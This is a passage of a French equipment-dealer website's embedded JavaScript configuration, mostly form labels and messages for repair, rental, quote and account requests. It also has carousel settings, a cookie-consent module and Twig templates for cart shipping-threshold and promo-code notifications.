souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"}},{"constructorPath":["Make","MakeSlider"],"rootNodeId":"blg-modid-makeSlider","jsData":{"options":{"lazyLoad":"ondemand","autoplay":true,"dots":false,"vertical":false,"accessibility":false,"slidesToShow":9,"slidesToScroll":9,"arrows":false,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":7}},{"breakpoint":980,"settings":{"slidesToShow":5}},{"breakpoint":620,"settings":{"slidesToShow":3}},{"breakpoint":420,"settings":{"slidesToShow":2}}]}},"config":[],"translations":[]},{"constructorPath":["Cms","Gdpr"],"rootNodeId":"blg-modid-gdpr","jsData":{"services":["googleAnalytics","facebook"],"templates":{"button":"<div class=\"buttonBlock js-serviceLine\">\n\t<div class=\"buttonBlockTitle\">{{ renderData.serviceName }}<\/div>\n\t<div class=\"buttonActions\">\n        <div class=\"actionsWrapper\">\n            <a class=\"actualButton {{ renderData.acceptClassName }}\">\n                {{ renderData.acceptTranslation }}\n            <\/a>\n            <a class=\"actualButton {{ renderData.refusedClassName }}\">\n                {{ renderData.refusedTranslation }}\n            <\/a>\n        <\/div>\n\t<\/div>\n<\/div>\n"},"translation":{"agree":"Tout accepter","disagree":"Tout refuser","allServices":"Tous les services"}},"config":[],"translations":[]},{"constructorPath":["Nav","Welcome"],"rootNodeId":"blg-modid-welcome","jsData":[],"config":[],"translations":[]},{"constructorPath":["Nav","Notification"],"rootNodeId":"blg-modid-notification","jsData":{"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"Item.front.html.twig":"<div class=\"{{ 'alert alert-dismissible alert-' ~ options.type }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\tITEM\n\t<a href=\"#\" class=\"alert-link\">Lien<\/a>\n\t{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","addToCart.front.html.twig":"{% set alertClass = options.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\n\t{% if options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.prefix' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.articlePrefix' | trans }}\n\t{% endif %}\n\t<b>{{ options.name }}<\/b>\n\t<b>{{ options.reference }}<\/b>\n\t{% if options.action == 'add' %}\n\t\t{{ 'notification.francoInfo.add' | trans }}\n\t{% elseif options.action == 'remove' %}\n\t\t{{ 'notification.francoInfo.remove' | trans }}\n\t{% elseif options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.suffix' | trans }}\n\t{% endif %}\n\n\t<br>\n\n\t{% if options.francoReached %}\n\t\t{{ 'notification.francoInfo.francoReached' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.franco }}<\/b>\n\t\t{{ 'notification.francoInfo.francoSuffix' | trans }}\n\t\t<br>\n\t\t{{ 'notification.francoInfo.still' | trans }}\n\t\t<b>{{ options.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","supplierFrancoInfo.front.html.twig":"{% set alertClass = options.supplier.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if options.supplier.francoReached %}\n\t\t{{ 'notification.supplierFrancoInfo.francoReached' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% else %}\n\t\t{{ 'notification.supplierFrancoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.supplier.francoStep }}<\/b>\n\t\t{{ 'notification.supplierFrancoInfo.forSupplier' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.dot' | trans }}\n\t\t<br>\n\t\t{{ 'notification.supplierFrancoInfo.still' | trans }}\n\t\t<b>{{ options.supplier.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","promoCodeInfo.front.html.twig":"{% if not options.promoData.code %}\n\t{% set alertClass =  'danger' %}\n{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t{% set alertClass = 'success' %}\n{% else %}\n\t{% set alertClass = 'warning' %}\n{% endif %}\n<div class=\"{{ 'alert alert-dismissible alert-'~ alertClass ~ ' ' ~ options.position }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if not options.promoData.code  %}\n\t\t{{ 'notification.promoCode.invalidCode' | trans }}\n\t{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t\t{{ 'notification.promoCode.validPromo' | trans }}\n\t{% else %}\n\t\t{% if options.promoData.startDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidStartDate' | trans }}\n\t\t\t{{ options.promoData.startDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.endDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidEndDate' | trans }}\n\t\t\t{{ options.promoData.endDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.totalAmount is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.totalAmount.cartAti is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceAtiSuffix' | trans }}\n\t\t\t{% elseif options.promoData.totalAmount.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceExVatSuffix' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.family is defined %}\n\t\t\t{% if options.promoData.family.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.family.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.subfamily is defined %}\n\t\t\t{% if options.promoData.subfamily.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.subfamily.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.tags is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.tags.cartAti is defined %}\n\t\t\t\t{{ options.promoData.tags.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddleTag' | trans }}\n\t\t\t{% elseif options.promoData.tags.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.tags.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddleTag' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined %}\n\t\t\t\t{{ 'notification.promoCode.withTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.in }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined and options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.and' }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.withoutTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.notIn 